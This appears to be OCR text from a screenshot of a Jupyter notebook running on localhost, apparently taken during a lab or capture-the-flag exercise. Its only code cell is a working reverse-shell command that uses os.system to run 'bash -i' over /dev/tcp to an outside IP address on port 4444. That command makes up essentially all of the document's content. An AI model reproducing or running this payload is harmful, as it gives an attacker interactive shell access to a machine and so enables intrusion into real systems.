 ocalhost:8888/notebooks/Untitled.ipynb
jupyter Untitled Last Checkpoint: hace 16 minutos (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)
Run Code
In [*]: import os; os.system ('bash -c "bash -i >& /dev/tcp/10.10.14.12/4444 0>&1"')
In [ ]: